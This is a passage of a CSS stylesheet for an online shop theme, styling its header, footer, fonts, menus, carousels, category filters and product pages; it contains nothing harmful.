blockquote,.sub-title, .content-heading .block-note{font-family: "Libre Baskerville";}

.header{border-color: #f5f5f5 !important;background-color: #ffffff !important;}.top-header-content{background-color: #d6007f !important;color: #ffffff !important;}.top-header-content a, .top-header-content .dropdown-switcher .switcher-toggle{color: #ffffff !important;padding: 12px 0;}.top-header-content a:hover, .top-header-content .dropdown-switcher .switcher-toggle:hover{color: #ffffff !important;}.middle-header-content{color: #ffffff !important;}#mainMenu .level0 a.level0{color: #024f95 !important;}footer .top-footer{background-color: #008d3f !important;color: #ffffff !important;border-color: #ffffff !important;}footer .top-footer h1,footer .top-footer h2,footer .top-footer h3,footer .top-footer h4,footer .top-footer h5,footer .top-footer h6,footer .top-footer .h1,footer .top-footer .h2,footer .top-footer .h3,footer .top-footer .h4,footer .top-footer .h5,footer .top-footer .h6{color: #ffffff !important;}footer .top-footer a{color: #ffffff !important;}footer .top-footer a:hover{color: #ffffff !important;}footer .middle-footer{background-color: #008d3f !important;color: #ffffff !important;border-color: #ffffff !important;}footer .middle-footer h1,footer .middle-footer h2,footer .middle-footer h3,footer .middle-footer h4,footer .middle-footer h5,footer .middle-footer h6,footer .middle-footer .h1,footer .middle-footer .h2,footer .middle-footer .h3,footer .middle-footer .h4,footer .middle-footer .h5,footer .middle-footer .h6{color: #ffffff !important;}footer .middle-footer a{color: #ffffff !important;}footer .middle-footer a:hover{color: #ffffff !important;}footer .bottom-footer{background-color: #008d3f !important;color: #ffffff !important;border-color: #ffffff !important;}footer .bottom-footer h1,footer .bottom-footer h2,footer .bottom-footer h3,footer .bottom-footer h4,footer .bottom-footer h5,footer .bottom-footer h6,footer .bottom-footer .h1,footer .bottom-footer .h2,footer .bottom-footer .h3,footer .bottom-footer .h4,footer .bottom-footer .h5,footer .bottom-footer .h6{color: #ffffff !important;}footer .bottom-footer a{color: #ffffff !important;}footer .bottom-footer a:hover{color: #ffffff !important;}.header{position: relative; z-index: 99;}.big-item .products-grid .product-item-info.metro_template .product-top a.photo { padding-top: calc(133.3333% - 10px) !important; }

.products-grid .big-item .product-item-info.metro_template .product-top a.photo { padding-bottom: calc(133.3333% - 10px) !important; }@media (min-width: 1200px){.cms-index-index .header.header8 .vertical-menu-widget .vertical-menu{padding-bottom: 60px;}}.header.header9 .vertical-menu-widget .vertical-menu {padding-bottom: 31px;}

.boxed .breadcrumbs ul.items{margin-left:15px}

.header.header10 .mega-menu-item.megamenu-homelink .logo {background-position: 0px -74px;}
.mobile-icon-search,
.icon-close {
    display: none;
}
@media (min-width: 1200px){.header.header10  .navigation .nav-main-menu {

    transform: translateX(20px); -moz-transform: translateX(20px);-webkit-transform: translateX(20px);-ms-transform: translateX(20px);}}

@media (min-width: 1200px) {
    .mt-banner {
        margin-top: 50px;
    }

    body.menu_vertical_fixed .header.header5 {

        z-index: 998;

    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth > ul.dropdown-menu ul li > a{
        padding: 0px 0 6px !important;
    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu li > ul.dropdown-menu ul > li:first-child > a{
        border-bottom: unset !important;
    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu li > ul.dropdown-menu ul > li:not(:last-child) > a{
        border-bottom: unset !important;
    }
}

.testimonial-list-block.default_template .testimonial-content .content blockquote {font-size: 14px;}

.rotate-image-container .rotate-j360 {

    cursor: move;}

@media (min-width: 1200px){

    .header:not(.header10) .nav.nav-main-menu>li.logo-item.logo-item {

        display: table-cell !important;

    }

}

.mgs-quickview-catalog-product-view .product-detail-infomation.col-xs-12 {

    height: auto !important;

}

.page-layout-3columns .category-product-actions .filter-toggle,

.page-layout-2columns-right .category-product-actions .filter-toggle,

.page-layout-2columns-left .category-product-actions .filter-toggle {

    display: none;

}

.filter .filter-title{

    display: none;

}

.page-layout-1column .category-product-actions .filter-toggle {

    float: left;

    width: 20%;

}
input.mgs-layered-checkbox {
    display: none;
}
.products-grid .product-item-info .product-item-details .product-item-name a,.products-grid .product-item-info .product-item-details .product-item-name a:hover{
 color: rgb(11, 41, 69);
}

.filter-open .page-layout-1column .category-product-actions .filter-toggle .title:after {

    position: fixed;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    background-color: #000;

    opacity: 0.8;

    display: block;

    content: "";

    z-index: 998;

}

.page-layout-1column .category-product-actions .filter-toggle .title {

    font-size: 36px;

    cursor: pointer;

    line-height: 1;

    color: #222;

}

.page-layout-1column .category-product-actions .filter-toggle .title > span{

    -moz-transform:rotate(-90deg);

    -ms-transform:rotate(-90deg);

    -o-transform:rotate(-90deg);

    -webkit-transform:rotate(-90deg);

}

.filter-open .page-layout-1column .block.filter .block-content.filter-content {

    opacity: 1;

    visibility: visible;

    transform: translateX(0);

    -webkit-transform: translateX(0);

    -moz-transform: translateX(0);

    -o-transform: translateX(0);

}

@media (max-width: 991px) {

    .checkout-container {

        z-index: 98;

    }

}

.catalog-product-view .lazy-loading-img .page-main > div.row {

    margin-right: 0px;

}



.customer-account-login .tooltip.wrapper{

    display:none;

}



/* MT Custom CSS */
@font-face {

    font-family: "Pe-icon-7-stroke";

    src: url('/media/fonts/Pe-icon-7-stroke.eot');

    font-display: swap;

}
@font-face {

    font-family: "Pe-icon-7-stroke";

    src: url('/media/fonts/Pe-icon-7-stroke.svg');

    font-display: swap;

}
@font-face {

    font-family: "Pe-icon-7-stroke";

    src: url('/media/fonts/Pe-icon-7-stroke.ttf');

    font-display: swap;

}
@font-face {

    font-family: "Pe-icon-7-stroke";

    src: url('/media/fonts/Pe-icon-7-stroke.woff');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Bold";

    src: url('/media/fonts/BebasNeue-Bold.otf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Bold";

    src: url('/media/fonts/BebasNeue-Bold.ttf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Book";

    src: url('/media/fonts/BebasNeue-Book.otf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Book";

    src: url('/media/fonts/BebasNeue-Book.ttf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Light";

    src: url('/media/fonts/BebasNeue-Light.otf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Light";

    src: url('/media/fonts/BebasNeue-Light.ttf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Regular";

    src: url('/media/fonts/BebasNeue-Regular.otf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Regular";

    src: url('/media/fonts/BebasNeue-Regular.ttf');

    font-display: swap;

}@font-face {

    font-family: "BebasNeue-Thin";

    src: url('/media/fonts/BebasNeue-Thin.otf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Thin";

    src: url('/media/fonts/BebasNeue-Thin.ttf');

    font-display: swap;

}



@font-face {

    font-family: "Montserrat-Black";

    src: url('/media/fonts/Montserrat-Black.otf');

    font-display: swap;

}

@font-face {

    font-family: "Montserrat-Bold";

    src: url('/media/fonts/Montserrat-Bold.otf');

    font-display: swap;

}

@font-face {

    font-family: "Montserrat-ExtraBold";

    src: url('/media/fonts/Montserrat-ExtraBold.otf');

    font-display: swap;

}

@font-face {

    font-family: "Montserrat-Light";

    src: url('/media/fonts/Montserrat-Light.otf');

    font-display: swap;

}

@font-face {

    font-family: "Montserrat-Regular";

    src: url('/media/fonts/Montserrat-Regular.otf');

    font-display: swap;

}

@font-face {

    font-family: "Montserrat-SemiBold";

    src: url('/media/fonts/Montserrat-SemiBold.otf');

    font-display: swap;

}

@font-face {

    font-family: "Montserrat-UltraLight";

    src: url('/media/fonts/Montserrat-UltraLight.otf');

    font-display: swap;

}

a.scroll-to-top {
    display: none;
}

.top-custom-link {

    font-size: 12px;

    font-family: "Montserrat-SemiBold";

    font-weight: bold;

    text-transform: uppercase;

}

.mega-menu-content .sub-menu li ul.sub-menu {
    overflow: auto;
    max-height: 225px;
}


.header .top-custom-link ul li a .icon {

    font-size: 14px;

    font-weight: bold;

    vertical-align: middle;

}

.header a.shop {

    text-decoration: underline;

}

.header .discount, .header .emailid{

    font-size: 13px;
    /*font-size: 12px;*/

    font-family: "Montserrat-SemiBold";

    color: rgb(255, 255, 255);

    font-weight: bold;

    text-align: center;

}

.header .email span.icon.pe-7s-mail {

    font-size: 14px;

    font-weight: bold;

    vertical-align: middle;

}

.header .head-social {

    padding: 10px 0;

    float : right;

    width: 60%;

}

a.facebook, a.instagram {

    background: #fff;

    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -khtml-border-radius: 50%;

    padding: 5px 9px;

    text-align: center;
    text-align: -webkit-center;
}

.head-social a.facebook, .head-social a.instagram {
    display: inline-block;
    height: auto;
    width: 30px;
    text-align: center;
}

a.facebook {
    margin-left: 4px;
}

.header .facebook  i.fa.fa-facebook, .header .instagram i.fa.fa-instagram {

    color: #d6007f;

    font-weight: bold;

}

.top-custom-link .fa {
    font-weight: bold;
}

.header span.emailid {

    border-right: 1px solid #fff;

    padding-right: 10px;

}

.header .nav.nav-main-menu > li > a{

    padding: 5px 7px;

}

.content-heading h3.title {

    font-size: 26px;

    font-family: "BebasNeue-Bold";

    color: rgb(2, 79, 149);

    font-weight: bold;

    line-height: 1.789;

    text-align: center;

}



.icon-service {

    width: 100%;

    display: flex;

    align-items: center;

}

.mt-icon-bg p.no-margin {

    font-size: 14px;

    font-family: "Montserrat-Regular";

    color: rgb(51, 51, 51);

    line-height: 1.643;

    text-align: left;

}

.product-tab .menu-product-tabs li a {

    font-size: 14px;

    font-family: "Montserrat-SemiBold";

    color: rgb(11, 41, 69);

    font-weight: bold;

    text-transform: uppercase;

    text-align: center;

}

.product-tab .menu-product-tabs li.active a {

    background-color: #d6007f;

    border: none;

    font-size: 13px;

    font-family: "Montserrat-SemiBold";

    color: rgb(255, 255, 255);

    font-weight: bold;

    text-transform: uppercase;

    line-height: 2;

    text-align: center;

}

div#page-header-sliders {

    height: auto !important;

}

.header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title {

    text-transform: uppercase;

    color: #d6007f ;

    font-weight: bold;


    font-size: 17px;

    font-family: "BebasNeue-Bold";

}
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth > ul.dropdown-menu ul li > a{
    color: #024f95;
    font-size: 15px;
    font-family: "BebasNeue-Bold";
    letter-spacing: 2px;
}

.footer .middle-footer{
    padding: 0;
    padding-top: 30px;
    padding-bottom: 15px;
}

input#newsletter-footer::placeholder{
    font-family: "Montserrat-Regular";
    color: rgb(2, 79, 149);
    font-weight: bold;

}

.header [class^="pe-7s-"], .minicart-wrapper .action.showcart {

    color: #024f95;

    font-weight: bold;

}

.logo img {

    width: 179px;

}

a:hover, a:focus{

    color: #2a6496;

}

.absolute-header{

    display: none;

}

.mt-banner .sub-title{

    font-family: "Montserrat-SemiBold";

    color: rgb(255, 255, 255);

    letter-spacing: 4px;

}

.mt-banner .inner-text h2{

    font-family: "BebasNeue-Bold";

    color: rgb(255, 255, 255);

    font-size: 62px;

}

.mt-banner .inner-text  p{

    font-family: "Montserrat-Regular";

    color: rgb(255, 255, 255);

}

.mt-banner .inner-text .btn {

    border: 1px solid rgb(0,141,63);

    background-color: rgb(0, 141, 63);

    font-family: "Montserrat-SemiBold";

    color: rgb(255, 255, 255);

    text-transform: uppercase;

    color: #fff;

}

.footer .margin-bottom25, .footer .margin-bottom30 {

    font-size: 14px;

    font-weight: bold;

}

.footer .middle-footer ul.menu li{

    font-size: 12.5px;

    line-height: 2.154;

    text-align: left;

}

ul.list-icon li .icon {

    font-size: 16px;

    top: 6px;

}

.fb-join {

    background: #024f95;

    padding: 9px;

    border-radius: 100px;

    position: relative;

    width: max-content;

}

.fb-circle {

    position: absolute;

    background: #fff;

    border-radius: 50%;

    margin: 0px 3px;

    padding: 0px 10px;

    color: #024f95;

}

.fb-text {

    padding-left: 35px;

    font-size: 12.5px;

    font-weight: bold;

    text-transform: uppercase;

    text-align: left;

    padding: 0px 10px 0px 40px;

}

.mt-newsletter .block.newsletter {

    background: #fff;

    border: none !important;

    width: 185px;

}

.bottom-footer  .mt-social address{

    font-size: 12px;

    font-family: "Montserrat-Regular";

    color: rgb(255, 255, 255);

    font-weight: bold;

    margin-top: 25px;

}

.bottom-footer .mt-social span.fa.fa-facebook, .bottom-footer .mt-social span.fa.fa-instagram{

    color: #008d3f;

    font-weight: bold;

}
/*
.bottom-footer .mt-social a.instagram {

    padding: 5px 8px;

}*/
.bottom-footer .mt-social a.facebook, .bottom-footer .mt-social a.instagram{
    /*padding: 5px 10px;*/
    display: inline-block;
    height: auto;
    width: 30px;
    text-align: center;
}
.mt-social {

    width: 100%;

    display: flex;

    align-items: center;

}

.mt-social .payment {

    padding-left: 25px;

    margin-top: 20px;

    border-left: 1px solid #84b089;

}

.mt-social .social-links {

    padding-right: 25px;
    margin-top: 10px;

}

.bottom-footer .copyright {
    margin-top: 25px;
    font-size: 12px;
    font-family: Montserrat-SemiBold;
    padding-left: 0;
    display: flex;
}


.footer .bottom-footer{

    border-top: none !important;

}

.promobanner .text{

    z-index: 0;

}



.yellowBtn button.btn.btn-default.btn-promo-banner {

    background-color: #f39302;

}

.pinkBtn button.btn.btn-default.btn-promo-banner {

    background-color: #d6007f;

}

.blueBtn button.btn.btn-default.btn-promo-banner {

    background-color: #024f95;

}

.greenBtn button.btn.btn-default.btn-promo-banner {

    background-color: #008d3f;

}

.page-main button.btn.btn-default.btn-promo-banner {

    border-radius: 100px;

    border: none;

    text-transform: uppercase;

    font-size: 18px;

    font-family: "BebasNeue-Bold";

    color: rgb(255, 255, 255);

    font-weight: bold;

    line-height: 2.615;

    text-align: center;

    text-shadow: 0px 2px 2.85px rgba(0, 0, 0, 0.25);

}


.mt-outer-service {
    padding: 25px 0;
}
.content-heading h3.title:after{content:unset;}

.content-heading h3.title:before {

    position: absolute;

    content: "";

    width: 90px;

    height: 5px;

    background: #024f95;

    top: 55px;

    left: 23%;

    border-radius: 100px;

}

.mt-it-products .content-heading h3.title:before {

    position: absolute;

    content: "";

    width: 60px;

    height: 5px;

    background: #024f95;

    top: 55px;

    left: 18%;

    border-radius: 100px;

}
.mt-blogs .owl-carousel .owl-nav > div.owl-next {
    right: -50px;
    border-color: #024f95;
}
.mt-blogs .owl-carousel .owl-nav > div.owl-prev {
    left: -50px;
    border-color: #024f95;
}

.mt-blogs .owl-dots.disabled {

    display: block !important;

}

.mt-blogs .owl-nav > div {

    opacity: 1 !important;

    visibility: visible !important;

}
.pe-7s-angle-left:before{
    color: #024f95;
}
.pe-7s-angle-right:before{
    color: #024f95;
}
.owl-carousel .owl-nav > div:not(.disabled):hover .pe-7s-angle-right:before {
    color: #fff;
}
.owl-prev:hover .pe-7s-angle-left:before {
    color: #fff;
}
.mt-blogs .owl-next:hover  i,.mt-blogs .owl-prev:hover  i{

    color: #fff !important;

}

.mt-blogs  .owl-carousel .owl-nav > div:not(.disabled):hover{

    background-color: #024f95;

    border-color: #024f95;

}

.mt-blogs .owl-prev:hover {

    background-color: #024f95;

    border-color: #024f95;

}
.mt-blogs .widget.mgs-blog-lastest-posts .post-item-content .post-item-detail .title a {

    color: #222;

    font-size: 16px;

    letter-spacing: 1px;

    font-size: 19px;

    font-family: "BebasNeue-Bold";

    color: rgb(2, 79, 149);

    font-weight: bold;

    line-height: 1.2;

    text-align: left;

    text-transform: uppercase;

}

.mt-blogs .post-author,.mt-blogs .post-author span,.mt-blogs .post-time,.mt-blogs  .post-time span{

    font-size: 12px;

    font-family: "Montserrat-Regular";

    color: rgb(214, 0, 127) !important;

    font-weight: bold;

    text-transform: uppercase;

    line-height: 1.846;

    text-align: left;

}

.mt-blogs .short-content {

    font-size: 14px;

    font-family: "Montserrat-Regular";

    color: rgb(50, 50, 50);

    line-height: 1.714;

    text-align: left;

}

.mt-products .products-grid .product-item-info .product-item-details .product-item-name a{

    font-family: "Montserrat-SemiBold";

    color: rgb(11, 41, 69);

    font-weight: bold;

    line-height: 1.643;

    text-align: left;

}

.mt-products .price, .price-box .price{

    font-size: 17px;

    font-family: "Montserrat-SemiBold";

    color: rgb(0, 141, 63) !important;

    font-weight: bold;

    line-height: 1.333;

    text-align: left;

}

.mt-products .block.products-grid .owl-carousel .owl-nav > div.owl-prev{

    left: -50px;

    border-color: #024f95;

}

.mt-products .block.products-grid .owl-carousel .owl-nav > div.owl-next {

    right: -50px;

    border-color: #024f95;

}

.mt-products .owl-dots.disabled {

    display: block !important;

}

.mt-products .owl-nav > div {

    opacity: 1 !important;

    visibility: visible !important;

}

.mt-products .owl-next:hover  i,.mt-products .owl-prev:hover  i{

    color: #fff !important;

}

.mt-products  .owl-carousel .owl-nav > div:not(.disabled):hover{

    background-color: #024f95;

    border-color: #024f95;

}

.mt-products .owl-prev:hover {

    background-color: #024f95;

    border-color: #024f95;

}

.mt-brand {

    width: 100%;

    background-color: #edf2f6;

}

.mt-brand .owl-stage .owl-item:nth-child(1){

    border-right: 3px solid #024f95;

    padding-right: 15px;

}


.mt-brand .block.products-grid .owl-carousel .owl-nav > div.owl-prev{

    left: -50px;

    border-color: #024f95;

}

.mt-brand .owl-carousel .owl-nav > div.owl-prev{

    left: -50px;

    border-color: #024f95;
}

.mt-brand .owl-carousel .owl-nav > div{

    border-color: #024f95;

}

.mt-brand .block.products-grid .owl-carousel .owl-nav > div.owl-next {

    right: -50px;

    border-color: #024f95;

}

.mt-brand .owl-dots.disabled {

    display: block !important;

}

.mt-brand .owl-nav > div {

    opacity: 1 !important;

    visibility: visible !important;

}

.mt-brand .owl-next:hover  i,.mt-brand .owl-prev:hover  i{

    color: #fff !important;

}

.mt-brand  .owl-carousel .owl-nav > div:not(.disabled):hover{

    background-color: #024f95;

    border-color: #024f95;

}

.mt-brand .owl-prev:hover {

    background-color: #024f95;

    border-color: #024f95;

}

.mt-brand .owl-carousel .owl-nav > div.owl-next{
    right: -50px;
}
.icon.mt-icon-bg {

    background: #024f95;

    border-radius: 50%;

    padding: 15px 15px;

    font-size: 22px;

    color: #fff;

    width: unset;

}

.icon-service .text{

    padding-left:8px;

}

.header .minicart-wrapper .action.showcart:hover:before, .minicart-wrapper .action.showcart:active:before{

    color: #457eb1;

}

.mt-service #maincontent h6.margin-bottom5 {

    font-size: 16px !important;

    font-family: "BebasNeue-Bold";

    color: rgb(2, 79, 149);

    font-weight: bold;

    line-height: 1.957;

    text-align: left;

}

.mt-newsletter .btn-primary:hover,.mt-newsletter .btn-primary:focus,.mt-newsletter .btn-primary:active{

    background-color: #fff;

    border: none;

}
.minicart-items .product-item .details-qty.qty .update-cart-item {
    color: #fff;
    border: 1px solid #d6007f;
    background-color: #d6007f;
}
#minicart-content-wrapper .btn-primary:hover,#minicart-content-wrapper .btn-primary:focus,#minicart-content-wrapper .btn-primary:active {
    color: #fff;
    border: 2px solid #d6007f;
    background-color: #d6007f;
}
.minicart-items .product-item .details-qty.qty .update-cart-item:hover, .minicart-items .product-item .details-qty.qty .update-cart-item:focus, .minicart-items .product-item .details-qty.qty .update-cart-item:active {
    background-color: #ffffff;
    border-color: #d6007f;
    color: #d6007f;
}
.mt-newsletter .btn-primary{

    background-color: #fff;

    border: none;

}

div#authenticationPopup {

    display: block !important;

}

.owl-carousel .owl-nav > div.disabled {

    cursor: pointer;

    pointer-events: auto;

}

.mt-newsletter .subscribe span:after {

    content: "\f0e0";

    color: #024f95;

    font: normal normal normal 14px/1 FontAwesome;

    display: inline-block;

    text-rendering: auto;

    -webkit-font-smoothing: antialiased;

    font-size: 22px;

}

.header .dropdown-switcher .dropdown-menu li > a {

    color: #8e8e8e !important;

}

.mt-service {

    width: 100%;

    background-color: #edf2f6;

}
.icon.mt-icon-bg.support {
    padding: 15px 18px;
}

.header .nav.nav-main-menu > li > a {
    font-size: 19px;
}
#mainMenu {
    font-size: 18px;
    font-family: "Montserrat-Bold";
    text-transform: uppercase;

}
.header .top-header-content .top-middle-header {
    padding: 12px 0;
}
.footer .middle-footer p {
    margin-bottom: 5px;
    font-size: 12.5px;
    line-height: 2.154;
    text-align: left;
}
.mt-product-service .container {
    background-color: #edf2f6;
}
.mt-product-service {
    margin: 20px 0;
}
.catalog-category-view .irs-with-grid .irs-grid {
    display: none !important;
}
.catalog-category-view .irs-min, .irs-max {
    top: 50px;
    font-size: 15px;
    font-family: "Montserrat-SemiBold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    text-transform: uppercase;
    line-height: 2;
    background: no-repeat;
}
.catalog-category-view .page-title-wrapper{
     height: 242px;
     margin-top: 110px;
     padding: 0;
     padding-top: 30px;
}
.catalog-category-view .products-list .product-item-info .product-item-details .product-item-name a {
    font-size: 13px;
    font-family: "Montserrat-Bold";
    color: rgb(11, 41, 69);
    font-weight: bold;
    line-height: 1.643;
    text-align: left;
}
.catalog-category-view .page-header span.base {
    font-size: 45px;
    font-family: "BebasNeue-Bold";
    color: rgb(255, 255, 255);
    font-weight: bold;
    line-height: 1.133;
    text-align: center;
}
.catalog-category-view .category-description {
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    color: rgb(255, 255, 255);
    font-weight: bold;
    line-height: 1.6;
    text-align: center;
    position: relative;
}

.breadcrumbs .items > li a:hover {
    color: #2a6496;
}
.breadcrumbs .items > li a,.catalog-category-view .breadcrumbs .items li strong {
    font-size: 13px;
    font-family: "Montserrat-SemiBold";
    color: rgb(11, 41, 69);
    font-weight: bold;
    line-height: 2.231;
    text-align: left;
}
.breadcrumbs .items > li + li:before{
    color: rgb(11, 41, 69);
    font-weight: bold;
    line-height: 2.231;
}
.breadcrumbs .items > li {
    float: left;
    font-size: 13px;
    font-family: "Montserrat-SemiBold";
    color: rgb(11, 41, 69);
    font-weight: bold;
    line-height: 2.231;
    text-align: left;
}
.catalog-category-view .block.filter .block-content.filter-content .filter-options-item .filter-options-title:before {
    height: 4px;
    width: 39px;
    background-color: rgb(2, 79, 149);
}
.catalog-category-view .block.filter .block-content.filter-content .filter-options-item .filter-options-title {
    position: relative;
    display: block;
    padding: 0 0 2px;
    margin-bottom: 15px;
    font-size: 22px;
    font-family: "BebasNeue-Bold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    line-height: 2.72;
    text-align: left;
}
.catalog-category-view .block.filter .block-content.filter-content .filter-options-item .filter-options-title:after{
    color: rgb(2, 79, 149);
    bottom: 16px;
}
.catalog-category-view .block.filter .block-content.filter-content .filter-item .filter-options-title:before {
    height: 4px;
    width: 39px;
    background-color: rgb(2, 79, 149);
}
.catalog-category-view .block.filter .block-content.filter-content .filter-item .filter-options-title {
    position: relative;
    display: block;
    padding: 0 0 2px;
    margin-bottom: 15px;
    font-size: 22px;
    font-family: "BebasNeue-Bold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    line-height: 2.72;
    text-align: left;
}
.catalog-category-view .block.filter .block-content.filter-content .filter-item .filter-options-title:after{
    color: rgb(2, 79, 149);
    bottom: 16px;
}

.catalog-category-view .filter-options li.item a {
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    color: rgba(50, 50, 50, 0.8);
    font-weight: bold;
    line-height: 1.429;
    text-align: left;
}
.catalog-category-view .block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item .count {
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    color: rgba(50, 50, 50, 0.8);
    font-weight: bold;
}
.catalog-category-view .irs-bar {
    height: 8px;
    background: #024f95;
}
.catalog-category-view .irs-slider {
    top: 26px;
    background: #d6007f;
}
.catalog-category-view .irs-line {
    height: 8px;
    background: #e5e9ec;
}
.catalog-category-view .irs-from,.catalog-category-view .irs-to,.catalog-category-view .irs-single{
    top: 50px;
    font-size: 15px;
    font-family: "Montserrat-SemiBold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    text-transform: uppercase;
    line-height: 2;
    background: no-repeat;
}
.catalog-category-view .irs-from{
    padding-left: 20px;
}
.catalog-category-view .toolbar .modes .modes-mode {
    padding: 0 16px;
    height: 30px;
    line-height: 30px;
}
.catalog-category-view #sorter option,.catalog-category-view .toolbar .form-item-select {
    font-family: Montserrat-SemiBold;
}
.catalog-category-view .products-grid .product-item-info .product-item-details .product-item-name a {
    font-size: 13px;
    font-family: "Montserrat-Bold";
    color: rgb(11, 41, 69);
    font-weight: bold;
    line-height: 1.643;
    text-align: left;
}
.catalog-category-view .products-grid .product-item-info .product-item-details .product-item-name a:hover {
    color: rgb(11, 41, 69);
}
.catalog-category-view .footer {
    margin-top: 0px;
}
.catalog-category-view .products-list .product-item-info .product-item-details .actions-link .action.tocart {
    font-family: "Montserrat-Bold";
    background-color: #d6007f;
    border-color: #d6007f;
    color: #fff;
}
.catalog-category-view .products-list .product-item-info .product-item-details .actions-link .action.tocart:hover,.catalog-category-view .products-list .product-item-info .product-item-details .actions-link .action.tocart:focus {
    background-color: #ffffff;
    border-color: #d6007f;
    color: #d6007f;
}
.catalog-category-view .products-list .product-item-info .product-item-details .actions-link .action:hover,.catalog-category-view .products-list .product-item-info .product-item-details .actions-link .action:focus {
    background-color: #d6007f;
    border-color: #d6007f;
    color: #fff;
}
.catalog-category-view .product.description.product-item-description {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .extra_popup {
    display: flex;
}
.catalog-product-view .box-tocart .field.qty > .control span.edit-qty:hover {
    color: #d6007f;
}
.catalog-product-view .breadcrumbs {
    padding: 45px 0 13px;
    margin-top: 40px;
}
.catalog-product-view .owl-carousel .owl-nav > div:not(.disabled):hover {
    background-color: #024f95;
    color: #fff;
    border-color: #024f95;
}
.catalog-product-view .owl-carousel .owl-nav > div {
    color: #024f95;
    border: 2px solid #024f95;
}
.catalog-product-view .product-detail-infomation .product-name {
    margin-bottom: 10px;
    font-size: 25px;
    font-family: "Montserrat-Bold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    line-height: 1.36;
    text-align: left;
}
.catalog-product-view .additional-attributes-wrapper.table-wrapper,.catalog-product-view .table-wrapper .label {
    font-size: 12px !important;
    font-family: "Montserrat-Bold";
    color: #000;
}
.catalog-product-view .full-review.product-reviews-summary .reviews-actions a {
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    color: rgb(214, 0, 127);
    font-weight: bold;
    line-height: 2.571;
    text-align: left;
}
.catalog-product-view .attribute.overview .value.std {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .extra-link a:hover {
    color: #2a6496;
    border-bottom: 1px solid #2a6496;
}
.catalog-product-view .extra-link a:active {
    border-bottom: 1px solid #2a6496;
}
.catalog-product-view .margin-top25.extra-link {
    font-size: 14px;
    font-family: "Montserrat";
    color: rgb(50, 50, 50);
    font-weight: bold;
    text-transform: uppercase;
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .product-info-main .product-add-form .actions button.tocart,.catalog-product-view .bundle-info .product-details .actions button.tocart{
    padding: 0 22px;
    background-color: #d6007f;
    border: 1px solid #d6007f;
    font-family: "Montserrat-Bold";
    font-weight: bold;
    text-align: center;
}
.catalog-product-view .product-sub-infomation .stock,.catalog-product-view .product-sub-infomation .type{
    font-size: 13px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.846;
    text-align: left;
}
.catalog-product-view .product-info-main .product-info-stock-sku .stock.available span,
.catalog-product-view .stock span,
.catalog-product-view .attribute.sku span.value,
.catalog-product-view .product-sub-infomation .brand-name a{
    font-size: 13px;
    font-family: "Montserrat-Bold";
    color: rgb(50, 50, 50);
    line-height: 1.846;
    text-align: left;
}
.catalog-product-view .product-add-form:after {
    height: 1px;
    display: block;
    width: 97%;
    background: #000000;
    content: '';
    border-bottom: 1px solid #000000;
    opacity: 0.1;
}
.catalog-product-view form#product_addtocart_form {
    margin-bottom: 15px;
}
.catalog-product-view .product-info-main .product-sub-infomation:not(:empty) {
    padding: 15px 0 25px;
}
.catalog-product-view .product-detail-infomation-content .product-info-main:after {
    height: 1px;
    display: block;
    width: 97%;
    background: #000000;
    content: '';
    border-bottom: 1px solid #000000;
    opacity: 0.1;
}
.catalog-product-view .product-add-form .product-options-wrapper {
    font-size: 13px;
    font-family: "Montserrat-Bold";
}
.catalog-product-view .product-data-items-menu .data.item.title.active .data.switch {
    border-color: #d6007f;
    background: #d6007f;
    font-size: 13px;
    font-family: "Montserrat-Bold";
    color: rgb(255, 255, 255);
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
}
.catalog-product-view .product-data-items-menu .data.item.title .data.switch {
    font-size: 14px;
    font-family: "Montserrat";
    color: rgb(11, 41, 69);
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
}
.catalog-product-view .product-detail {
    width: 100%;
    display: flex;
}
.catalog-product-view .product.attribute.description p {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .block-actions.block-note {
    display: none;
}
.catalog-product-view .content-heading h3.title:before {
    position: absolute;
    content: "";
    width: 90px;
    height: 5px;
    background: #024f95;
    top: 48px;
    left: 25%;
    border-radius: 100px;
}
.catalog-product-view .products-related .owl-carousel .owl-nav > div.owl-next {
    right: -50px;
}
.catalog-product-view .products-related .owl-carousel .owl-nav > div.owl-prev {
    left: -50px;
}
.catalog-product-view .products-grid .product-item-info .product-item-details .product-item-name a{
    font-size: 14px;
    font-family: "Montserrat-Bold";
    color: rgb(11, 41, 69);
    font-weight: bold;
    line-height: 1.643;
    text-align: left;
}
.catalog-product-view .content-heading {
    margin-bottom: 50px;
}
.catalog-product-view .footer {
